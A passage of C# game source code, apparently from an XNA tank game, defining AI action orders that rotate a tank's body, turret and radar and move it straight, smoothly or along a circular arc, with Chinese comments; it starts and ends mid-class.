MoveRightOwner = order;
}
order.OrderServer = orderServer;
curOrder.Add( order );
}
private void DeleteAllRightOfOrder ( IActionOrder order )
{
if (RotaRightOwner == order)
{
RotaRightOwner = new EmptyActionOrder();
orderServer.TurnRightSpeed = 0;
}
if (RotaTurretRightOwner == order)
{
RotaTurretRightOwner = new EmptyActionOrder();
((IAIOrderServerSinTur)orderServer).TurnTurretWiseSpeed = 0;
}
if (RotaRaderRightOwner == order)
{
RotaRaderRightOwner = new EmptyActionOrder();
orderServer.TurnRaderWiseSpeed = 0;
}
if (MoveRightOwner == order)
{
MoveRightOwner = new EmptyActionOrder();
orderServer.ForwardSpeed = 0;
}
curOrder.Remove( order );
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
List<IActionOrder> deleteOrder = new List<IActionOrder>();
for (int i = 0; i < curOrder.Count; i++)
{
curOrder[i].Update( seconds );
if (curOrder[i].IsEnd)
deleteOrder.Add( curOrder[i] );
}
foreach (IActionOrder order in deleteOrder)
{
DeleteAllRightOfOrder( order );
}
}
#endregion
#region StopOrder
public void StopRota ()
{
RotaRightOwner.Stop();
//orderServer.TurnRightSpeed = 0;
DeleteAllRightOfOrder( RotaRightOwner );
}
public void StopRotaTurret ()
{
RotaTurretRightOwner.Stop();
//orderServer.TurnTurretWiseSpeed = 0;
DeleteAllRightOfOrder( RotaTurretRightOwner );
}
public void StopRotaRader ()
{
RotaRaderRightOwner.Stop();
//orderServer.TurnRaderWiseSpeed = 0;
DeleteAllRightOfOrder( RotaRaderRightOwner );
}
public void StopMove ()
{
MoveRightOwner.Stop();
//orderServer.ForwardSpeed = 0;
DeleteAllRightOfOrder( MoveRightOwner );
}
#endregion
}
[Flags]
public enum ActionRights
{
Rota = 0x01,
RotaTurret = 0x02,
RotaRader = 0x04,
Move = 0x08,
}
public delegate void ActionFinishHandler ( IActionOrder order );
public interface IActionOrder : IUpdater
{
ActionRights NeedRights { get;}
IAIOrderServer OrderServer { set;}
bool IsEnd { get;}
void Stop ();
}
#region OrderRotaToAzi
/// <summary>
/// 使坦克转向目标方向
/// </summary>
public class OrderRotaToAzi : IActionOrder
{
float aimAzi;
bool wiseClock;
float angSpeed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServer orderServer;
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标方位角</param>
public OrderRotaToAzi ( float aimAzi )
{
this.aimAzi = aimAzi;
}
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标方位角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
public OrderRotaToAzi ( float aimAzi, float angSpeed )
{
this.aimAzi = aimAzi;
this.angSpeed = Math.Abs( angSpeed );
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="aimAzi">目标方位角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderRotaToAzi ( float aimAzi, float angSpeed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimAzi = aimAzi;
this.angSpeed = Math.Abs( angSpeed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.Rota; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = value;
if (MathTools.FloatEqualZero( angSpeed, 0.001f ))
angSpeed = orderServer.MaxRotaSpeed;
else
angSpeed = Math.Min( orderServer.MaxRotaSpeed, angSpeed );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.Azi );
if (DeltaAng > 0)
wiseClock = true;
else
wiseClock = false;
orderServer.TurnRightSpeed = angSpeed * Math.Sign( DeltaAng );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.Azi );
if (wiseClock ? DeltaAng > 0 : DeltaAng < 0)
{
if (Math.Abs( DeltaAng ) < angSpeed * seconds)
{
orderServer.TurnRightSpeed = 0.5f * angSpeed * (wiseClock ? 1 : -1);
}
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderRotaTurretToAzi
/// <summary>
/// 使炮塔指向目标方位。需要IAIOrderServerSinTur
/// </summary>
public class OrderRotaTurretToAzi : IActionOrder
{
float aimAzi;
bool wiseClock;
float angSpeed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServerSinTur orderServer;
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标方位角</param>
public OrderRotaTurretToAzi ( float aimAzi )
{
this.aimAzi = aimAzi;
}
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标方位角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
public OrderRotaTurretToAzi ( float aimAzi, float angSpeed )
{
this.aimAzi = aimAzi;
this.angSpeed = Math.Abs( angSpeed );
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="aimAzi">目标方位角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderRotaTurretToAzi ( float aimAzi, float angSpeed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimAzi = aimAzi;
this.angSpeed = Math.Abs( angSpeed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaTurret; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = (IAIOrderServerSinTur)value;
if (MathTools.FloatEqualZero( angSpeed, 0.001f ))
angSpeed = orderServer.MaxRotaTurretSpeed;
else
angSpeed = Math.Min( orderServer.MaxRotaTurretSpeed, angSpeed );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.TurretAimAzi );
if (DeltaAng > 0)
wiseClock = true;
else
wiseClock = false;
orderServer.TurnTurretWiseSpeed = angSpeed * Math.Sign( DeltaAng );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.TurretAimAzi );
if (wiseClock ? DeltaAng > 0 : DeltaAng < 0)
{
if (Math.Abs( DeltaAng ) < angSpeed * seconds)
{
orderServer.TurnTurretWiseSpeed = 0.5f * angSpeed * (wiseClock ? 1 : -1);
}
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderRotaTurretToPos
/// <summary>
/// 转动炮塔,使指向目标位置。需要IAIOrderServerSinTur
/// </summary>
public class OrderRotaTurretToPos : IActionOrder
{
Vector2 aimPos;
bool wiseClock;
float angSpeed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServerSinTur orderServer;
/// <summary>
///
/// </summary>
/// <param name="aimPos">目标位置</param>
public OrderRotaTurretToPos ( Vector2 aimPos )
{
this.aimPos = aimPos;
}
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标位置</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
public OrderRotaTurretToPos ( Vector2 aimPos, float angSpeed )
{
this.aimPos = aimPos;
this.angSpeed = Math.Abs( angSpeed );
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="aimAzi">目标位置</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderRotaTurretToPos ( Vector2 aimPos, float angSpeed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimPos = aimPos;
this.angSpeed = Math.Abs( angSpeed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaTurret; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = (IAIOrderServerSinTur)value;
if (MathTools.FloatEqualZero( angSpeed, 0.001f ))
angSpeed = orderServer.MaxRotaTurretSpeed;
else
angSpeed = Math.Min( orderServer.MaxRotaTurretSpeed, angSpeed );
float aimAzi = MathTools.AziFromRefPos( aimPos - orderServer.TurretAxePos );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.TurretAimAzi );
if (DeltaAng > 0)
wiseClock = true;
else
wiseClock = false;
orderServer.TurnTurretWiseSpeed = angSpeed * Math.Sign( DeltaAng );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
float aimAzi = MathTools.AziFromRefPos( aimPos - orderServer.TurretAxePos );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.TurretAimAzi );
if (wiseClock ? DeltaAng > 0 : DeltaAng < 0)
{
if (Math.Abs( DeltaAng ) < angSpeed * seconds)
{
orderServer.TurnTurretWiseSpeed = 0.5f * angSpeed * (wiseClock ? 1 : -1);
}
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderRotaRaderToAng
/// <summary>
/// 转动雷达,使其指向相对车身的角度
/// </summary>
public class OrderRotaRaderToAng : IActionOrder
{
float aimAng;
bool wiseClock;
float angSpeed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServer orderServer;
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标角</param>
public OrderRotaRaderToAng ( float aimAng )
{
this.aimAng = aimAng;
}
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
public OrderRotaRaderToAng ( float aimAng, float angSpeed )
{
this.aimAng = aimAng;
this.angSpeed = Math.Abs( angSpeed );
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="aimAzi">目标角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderRotaRaderToAng ( float aimAng, float angSpeed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimAng = aimAng;
this.angSpeed = Math.Abs( angSpeed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = value;
if (MathTools.FloatEqualZero( angSpeed, 0.001f ))
angSpeed = orderServer.MaxRotaRaderSpeed;
else
angSpeed = Math.Min( orderServer.MaxRotaRaderSpeed, angSpeed );
float DeltaAng = MathTools.AngTransInPI( aimAng - orderServer.RaderAzi );
if (DeltaAng > 0)
wiseClock = true;
else
wiseClock = false;
orderServer.TurnRaderWiseSpeed = angSpeed * Math.Sign( DeltaAng );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
float DeltaAng = MathTools.AngTransInPI( aimAng - orderServer.RaderAzi );
if (wiseClock ? DeltaAng > 0 : DeltaAng < 0)
{
if (Math.Abs( DeltaAng ) < angSpeed * seconds)
{
orderServer.TurnRaderWiseSpeed = 0.5f * angSpeed * (wiseClock ? 1 : -1);
}
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderRotaRaderToAzi
/// <summary>
/// 转动雷达到指定方位
/// </summary>
public class OrderRotaRaderToAzi : IActionOrder
{
float aimAzi;
bool wiseClock;
float angSpeed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServer orderServer;
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标方位角</param>
public OrderRotaRaderToAzi ( float aimAzi )
{
this.aimAzi = aimAzi;
}
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标方位角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
public OrderRotaRaderToAzi ( float aimAzi, float angSpeed )
{
this.aimAzi = aimAzi;
this.angSpeed = Math.Abs( angSpeed );
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="aimAzi">目标方位角</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderRotaRaderToAzi ( float aimAzi, float angSpeed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimAzi = aimAzi;
this.angSpeed = Math.Abs( angSpeed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = value;
if (MathTools.FloatEqualZero( angSpeed, 0.001f ))
angSpeed = orderServer.MaxRotaRaderSpeed;
else
angSpeed = Math.Min( orderServer.MaxRotaRaderSpeed, angSpeed );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.RaderAimAzi );
if (DeltaAng > 0)
wiseClock = true;
else
wiseClock = false;
orderServer.TurnRaderWiseSpeed = angSpeed * Math.Sign( DeltaAng );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.RaderAimAzi );
if (wiseClock ? DeltaAng > 0 : DeltaAng < 0)
{
if (Math.Abs( DeltaAng ) < angSpeed * seconds)
{
orderServer.TurnRaderWiseSpeed = 0.5f * angSpeed * (wiseClock ? 1 : -1);
}
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderRotaRaderToPos
/// <summary>
/// 转动雷达,使指向目标位置
/// </summary>
public class OrderRotaRaderToPos : IActionOrder
{
Vector2 aimPos;
bool wiseClock;
float angSpeed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServer orderServer;
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标位置</param>
public OrderRotaRaderToPos ( Vector2 aimPos )
{
this.aimPos = aimPos;
}
/// <summary>
///
/// </summary>
/// <param name="aimAzi">目标位置</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
public OrderRotaRaderToPos ( Vector2 aimPos, float angSpeed )
{
this.aimPos = aimPos;
this.angSpeed = Math.Abs( angSpeed );
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="aimAzi">目标位置</param>
/// <param name="angSpeed">转向速度。如果是0,则使用最大旋转角速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderRotaRaderToPos ( Vector2 aimPos, float angSpeed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimPos = aimPos;
this.angSpeed = Math.Abs( angSpeed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.RotaRader; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = value;
if (MathTools.FloatEqualZero( angSpeed, 0.001f ))
angSpeed = orderServer.MaxRotaRaderSpeed;
else
angSpeed = Math.Min( orderServer.MaxRotaRaderSpeed, angSpeed );
float aimAzi = MathTools.AziFromRefPos( aimPos - orderServer.Pos );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.RaderAimAzi );
if (DeltaAng > 0)
wiseClock = true;
else
wiseClock = false;
orderServer.TurnRaderWiseSpeed = angSpeed * Math.Sign( DeltaAng );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
float aimAzi = MathTools.AziFromRefPos( aimPos - orderServer.Pos );
float DeltaAng = MathTools.AngTransInPI( aimAzi - orderServer.RaderAimAzi );
if (wiseClock ? DeltaAng > 0 : DeltaAng < 0)
{
if (Math.Abs( DeltaAng ) < angSpeed * seconds)
{
orderServer.TurnRaderWiseSpeed = 0.5f * angSpeed * (wiseClock ? 1 : -1);
}
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderMove
/// <summary>
/// 前进或后退
/// </summary>
public class OrderMove : IActionOrder
{
float length;
float movedLength = 0;
float speed = 0;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
IAIOrderServer orderServer;
/// <summary>
///
/// </summary>
/// <param name="length">距离。大于0表示前进,小于0表示后退</param>
public OrderMove ( float length )
{
this.length = length;
}
/// <summary>
/// 允许设置移动速度
/// </summary>
/// <param name="length">距离。大于0表示前进,小于0表示后退</param>
/// <param name="speed">移动速度。无论前进或后退都输入正数。输入零表示最大速度</param>
public OrderMove ( float length, float speed )
{
this.length = length;
this.speed = speed;
}
/// <summary>
/// 允许指定结束后调用处理函数的构造函数。
/// </summary>
/// <param name="length">距离。大于0表示前进,小于0表示后退</param>
/// <param name="speed">移动速度。无论前进或后退都输入正数。输入零表示最大速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderMove ( float length, float speed, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.length = length;
this.speed = Math.Abs( speed );
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.Move; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
if (length > 0)
{
if (speed == 0)
{
speed = orderServer.MaxForwardSpeed;
}
speed = Math.Min( orderServer.MaxForwardSpeed, speed );
orderServer.ForwardSpeed = speed;
}
else
{
if (speed == 0)
{
speed = orderServer.MaxBackwardSpeed;
}
speed = Math.Min( orderServer.MaxBackwardSpeed, speed );
orderServer.ForwardSpeed = -speed;
}
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
if (movedLength < Math.Abs( length ))
{
if (Math.Abs( length ) - movedLength < speed * seconds)
{
orderServer.ForwardSpeed = speed * 0.5f;
movedLength += speed * 0.5f * seconds;
}
else
movedLength += speed * seconds;
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderMoveToPosDirect
/// <summary>
/// 走直线到指定地点
/// </summary>
public class OrderMoveToPosDirect : IActionOrder
{
IAIOrderServer orderServer;
Vector2 aimPos;
float rotaVel;
float forwardVel;
bool isEnd = false;
IActionOrder curOrder;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
public OrderMoveToPosDirect ( Vector2 aimPos )
{
this.aimPos = aimPos;
}
public OrderMoveToPosDirect ( Vector2 aimPos, float rotaVel, float forwardVel )
{
this.aimPos = aimPos;
this.rotaVel = rotaVel;
this.forwardVel = forwardVel;
}
public OrderMoveToPosDirect ( Vector2 aimPos, float rotaVel, float forwardVel, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimPos = aimPos;
this.rotaVel = rotaVel;
this.forwardVel = forwardVel;
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.Move | ActionRights.Rota; }
}
public IAIOrderServer OrderServer
{
set
{
orderServer = value;
if (rotaVel == 0)
rotaVel = orderServer.MaxRotaSpeed;
else rotaVel = Math.Min( orderServer.MaxRotaSpeed, Math.Abs( rotaVel ) );
curOrder = new OrderRotaToAzi( MathTools.AziFromRefPos( aimPos - orderServer.Pos ), rotaVel );
curOrder.OrderServer = orderServer;
if (forwardVel == 0)
forwardVel = orderServer.MaxForwardSpeed;
else
forwardVel = Math.Min( orderServer.MaxForwardSpeed, Math.Abs( forwardVel ) );
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
if (curOrder.IsEnd)
{
if (curOrder is OrderRotaToAzi)
{
orderServer.TurnRightSpeed = 0;
curOrder = new OrderMove( Vector2.Distance( aimPos, orderServer.Pos ), forwardVel );
curOrder.OrderServer = orderServer;
}
else
{
isEnd = true;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
curOrder.Update( seconds );
}
#endregion
}
#endregion
#region OrderMoveToPosSmooth
/// <summary>
/// 光滑地移动到目标点。
/// 与OrderMoveToPosDirect命令的不同之处在于,当目标方向与当前方向的夹角在某个阀值之内时,将在转弯的同时向前移动。
/// 这使该命令能够适用于可能会不间歇地调用的场合。
/// </summary>
public class OrderMoveToPosSmooth : IActionOrder
{
const float fixFactor = 0.9f;
IAIOrderServer orderServer;
bool isEnd = false;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
Vector2 aimPos;
float smoothAng = MathHelper.PiOver2;
float vel;
float rotaVel;
bool turnWise;
bool rotaWForward = false;
/// <summary>
/// 移动到目标点。
/// 与OrderMoveToPosDirect命令的不同之处在于,当目标方向与当前方向的夹角在某个阀值之内时,将在转弯的同时向前移动。
/// </summary>
/// <param name="aimPos">目标点</param>
/// <param name="smoothAng">允许在转弯的同时向前移动的最大角度</param>
/// <param name="vel">向前移动的速度。如果为0,将取最大速度</param>
/// <param name="rotaVel">旋转的速度。如果为0,将取最大速度</param>
/// <param name="finishHandler">命令结束后的处理函数</param>
/// <param name="stopCallFinish">指定当命令被终止时是否调用结束处理函数</param>
public OrderMoveToPosSmooth ( Vector2 aimPos, float smoothAng, float vel, float rotaVel, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.aimPos = aimPos;
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
this.vel = Math.Abs( vel );
this.rotaVel = Math.Abs( rotaVel );
this.smoothAng = smoothAng;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.Rota | ActionRights.Move; }
}
public IAIOrderServer OrderServer
{
set
{
this.orderServer = value;
if (vel == 0)
vel = orderServer.MaxForwardSpeed;
if (rotaVel == 0)
rotaVel = orderServer.MaxRotaSpeed;
Vector2 curPos = orderServer.Pos;
Vector2 refPos = aimPos - curPos;
float aimAzi = MathTools.AziFromRefPos( refPos );
float curAzi = orderServer.Azi;
float deltaAzi = MathTools.AngTransInPI( aimAzi - curAzi );
if (deltaAzi > 0)
turnWise = true;
else
turnWise = false;
orderServer.TurnRightSpeed = Math.Sign( deltaAzi ) * rotaVel;
if (Math.Abs( deltaAzi ) < smoothAng)
{
Line refLine = new Line( curPos, orderServer.Direction );
Line vertice = MathTools.VerticeLine( refLine, curPos );
Line midVert = MathTools.MidVerLine( curPos, aimPos );
Vector2 interPoint;
bool canFor = false;
if (MathTools.InterPoint( vertice, midVert, out interPoint ))
{
float radius = Vector2.Distance( interPoint, curPos );
if (radius * fixFactor > vel / rotaVel)
canFor = true;
}
else
{
canFor = true;
}
if (canFor)
{
rotaWForward = true;
orderServer.ForwardSpeed = vel;
}
}
}
}
public bool IsEnd
{
get { return isEnd; }
}
public void Stop ()
{
if (stopCallFinish && finishHandler != null)
{
finishHandler( this );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
Vector2 curPos = orderServer.Pos;
Vector2 refPos = aimPos - curPos;
float aimAzi = MathTools.AziFromRefPos( refPos );
float curAzi = orderServer.Azi;
float deltaAzi = MathTools.AngTransInPI( aimAzi - curAzi );
if (turnWise && deltaAzi < 0)
orderServer.TurnRightSpeed = 0;
else if (!turnWise && deltaAzi > 0)
orderServer.TurnRightSpeed = 0;
if (!rotaWForward && Math.Abs( deltaAzi ) < smoothAng)
{
Line refLine = new Line( curPos, orderServer.Direction );
Line vertice = MathTools.VerticeLine( refLine, curPos );
Line midVert = MathTools.MidVerLine( curPos, aimPos );
Vector2 interPoint;
bool canFor = false;
if (MathTools.InterPoint( vertice, midVert, out interPoint ))
{
float radius = Vector2.Distance( interPoint, curPos );
if (radius * fixFactor > vel / rotaVel)
canFor = true;
}
else
{
canFor = true;
}
if (canFor)
{
rotaWForward = true;
orderServer.ForwardSpeed = vel;
}
}
if (!rotaWForward && orderServer.TurnRightSpeed == 0)
{
orderServer.ForwardSpeed = vel;
}
if (orderServer.TurnRightSpeed == 0 && Math.Abs( MathTools.AngTransInPI( curAzi - aimAzi ) ) > MathHelper.PiOver4)
{
isEnd = true;
orderServer.TurnRightSpeed = 0;
orderServer.ForwardSpeed = 0;
if (finishHandler != null)
{
finishHandler( this );
}
}
}
#endregion
}
#endregion
#region OrderMoveCircle
public class OrderMoveCircle : IActionOrder
{
float length;
float rotaVel;
float moveVel;
OrderMove moveOrder;
bool isEnd = false;
IAIOrderServer orderServer;
ActionFinishHandler finishHandler;
bool stopCallFinish = false;
public OrderMoveCircle ( float length, float rotaVel, float moveVel )
{
this.length = length;
this.rotaVel = rotaVel;
this.moveVel = moveVel;
}
public OrderMoveCircle ( float length, float rotaVel, float moveVel, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.length = length;
this.rotaVel = rotaVel;
this.moveVel = moveVel;
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
public OrderMoveCircle ( Vector2 aimPos, float moveVel, IAIOrderServer orderServer )
{
this.orderServer = orderServer;
moveVel = Math.Min( Math.Max( -orderServer.MaxBackwardSpeed, moveVel ), orderServer.MaxForwardSpeed );
Vector2 direction = orderServer.Direction;
Line curVertice = MathTools.VerticeLine( new Line( orderServer.Pos, direction ), orderServer.Pos );
Line midVertice = MathTools.MidVerLine( orderServer.Pos, aimPos );
Vector2 center;
if (!MathTools.InterPoint( curVertice, midVertice, out center ))
{
this.moveVel = moveVel;
this.rotaVel = 0;
float forward = Vector2.Dot( direction, aimPos - orderServer.Pos );
this.length = Vector2.Distance( aimPos, orderServer.Pos ) * Math.Sign( forward );
}
else
{
float radius = Vector2.Distance( center, orderServer.Pos );
float turnRight = MathTools.Vector2Cross( direction, aimPos - orderServer.Pos );
if (orderServer.MaxRotaSpeed * radius < Math.Abs( moveVel ))
{
this.moveVel = orderServer.MaxRotaSpeed * radius;
this.rotaVel = orderServer.MaxRotaSpeed * Math.Sign( turnRight );
}
else
{
this.moveVel = moveVel;
this.rotaVel = moveVel / radius * Math.Sign( turnRight );
}
float ang = MathTools.AngBetweenVectors( orderServer.Pos - center, aimPos - center );
bool inFront = Vector2.Dot( direction, aimPos - orderServer.Pos ) >= 0;
if (moveVel > 0)
{
if (inFront)
{
this.length = ang * radius;
}
else
{
this.length = (2 * MathHelper.Pi - ang) * radius;
}
}
else
{
if (inFront)
{
this.length = -(2 * MathHelper.Pi - ang) * radius;
}
else
{
this.length = -ang * radius;
}
}
}
}
public OrderMoveCircle ( Vector2 aimPos, float moveVel, IAIOrderServer orderServer, ActionFinishHandler finishHandler, bool stopCallFinish )
{
this.orderServer = orderServer;
moveVel = Math.Min( Math.Max( -orderServer.MaxBackwardSpeed, moveVel ), orderServer.MaxForwardSpeed );
Vector2 direction = orderServer.Direction;
Line curVertice = MathTools.VerticeLine( new Line( orderServer.Pos, direction ), orderServer.Pos );
Line midVertice = MathTools.MidVerLine( orderServer.Pos, aimPos );
Vector2 center;
if (!MathTools.InterPoint( curVertice, midVertice, out center ))
{
this.moveVel = moveVel;
this.rotaVel = 0;
float forward = Vector2.Dot( direction, aimPos - orderServer.Pos );
this.length = Vector2.Distance( aimPos, orderServer.Pos ) * Math.Sign( forward );
}
else
{
float radius = Vector2.Distance( center, orderServer.Pos );
float turnRight = MathTools.Vector2Cross( direction, aimPos - orderServer.Pos );
if (orderServer.MaxRotaSpeed * radius < Math.Abs( moveVel ))
{
this.moveVel = orderServer.MaxRotaSpeed * radius;
this.rotaVel = orderServer.MaxRotaSpeed * Math.Sign( turnRight );
}
else
{
this.moveVel = moveVel;
this.rotaVel = moveVel / radius * Math.Sign( turnRight );
}
float ang = MathTools.AngBetweenVectors( orderServer.Pos - center, aimPos - center );
bool inFront = Vector2.Dot( direction, aimPos - orderServer.Pos ) >= 0;
if (moveVel > 0)
{
if (inFront)
{
this.length = ang * radius;
}
else
{
this.length = (2 * MathHelper.Pi - ang) * radius;
}
}
else
{
if (inFront)
{
this.length = -(2 * MathHelper.Pi - ang) * radius;
}
else
{
this.length = -ang * radius;
}
}
}
this.finishHandler = finishHandler;
this.stopCallFinish = stopCallFinish;
}
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return ActionRights.Move | ActionRights.Rota; }
}
public IAIOrderServer OrderServer
{
set
{
